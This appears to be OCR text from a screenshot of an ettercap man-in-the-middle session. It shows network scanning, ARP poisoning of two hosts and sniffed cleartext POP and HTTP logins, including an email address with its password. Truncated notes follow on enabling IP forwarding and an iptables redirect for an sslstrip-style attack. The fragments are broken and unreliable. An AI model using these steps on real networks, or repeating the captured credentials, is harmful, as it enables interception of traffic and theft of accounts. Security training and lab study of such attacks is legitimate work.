 Applications Places Tue Jul 23, 2:11 PM root
ettercap NG-0.7.4.2
Start Targets Hosts View Mitm Filters Logging Plugins Help
Start sniffing Ctrl+W
Stop sniffing Ctrl+E
Exit Ctrl+X
Target 2
10.0.0.6
Delete Add Delete Add
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
4 hosts added to the hosts list...
Host 10.0.0.1 added to TARGET1
Host 10.0.0.6 added to TARGET2
ARP poisoning victims:
GROUP 1 : 10.0.0.1 00:1D:D2:63:10:E1
GROUP 2 : 10.0.0.6 4C:BC:A5:3D:1C:5A
Starting Unified sniffing...
POP : 204.130.255.5:110 -> USER: terencio@allprovector.com PASS: Onelife11
POP : 204.130.255.5:110 -> USER: terencio@allprovector.com PASS: Onelife11
POP : 204.130.255.5:110 -> USER: terencio@allprovector.com PASS: Onelife11
HTTP : 173.252.112.24:80 -> USER: jack@hack.lab PASS: hackmeup INFO: http://m.facebook.com/?refsrc=https://www.facebook.com/&_rdr
ARP poisoner deactivated.
RE-ARPing the victims...
Comput
Deskto
strip722
_forward (to check for forwarding. 1=enabled,
v4/ip_forward (temporary change)
r.conf
68.1.67 192.168.1.254
8.1.254 192.168.1.67
ING -p tcp --destination-port 80 -j REDIRECT
e routing rules)
ons; -f gives the 'padlock' favicon to
listen' on port 10000)
rcap is good (ettercap -G)